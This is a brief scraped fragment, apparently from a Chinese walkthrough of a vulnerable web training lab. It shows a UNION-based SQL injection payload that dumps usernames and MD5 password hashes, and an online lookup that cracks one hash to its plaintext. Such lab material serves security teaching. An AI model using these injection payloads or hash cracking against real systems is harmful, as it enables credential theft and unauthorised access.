 Surname: e99a18c428cb38d5f260853678922e03
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
ID: -1 union select user,password from users;
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1 union select user,password from users;
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
任何责任！
8d3533d75ae2c3966d7e0d4fcc69216b
查询
恭喜，该密文已被SOMD5解密~!
明文:charley